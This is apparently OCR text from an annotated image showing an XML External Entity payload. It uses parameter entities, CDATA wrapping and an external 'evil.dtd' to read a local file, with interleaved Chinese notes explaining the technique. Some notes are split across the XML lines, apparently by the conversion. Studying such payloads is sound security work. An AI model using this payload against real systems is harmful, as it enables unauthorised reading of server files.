 payload:
<?xml version="1.0"?>
用CDATA包裹不让解析引擎解
<!DOCTYPE genius [
析执行只当原始数据处理的内容
<!ENTITY % A "<![CDATA[">
<!ENTITY % B SYSTEM
外部引用的有特殊字
"file:///d:/test.txt">
符的文件
<!ENTITY % C "]]>">
<!ENTITY % dtd SYSTEM
"http://localhost/evil.dtd">
%dtd; ]>
外部实体路径
<genius>&rose;</genius>
不能直接在此拼接
evil.dtd:
<?xml version="1.0"?>
<!ENTITY rose "%A;%B;%C;">
使用使用实体参数在
DATA进行拼接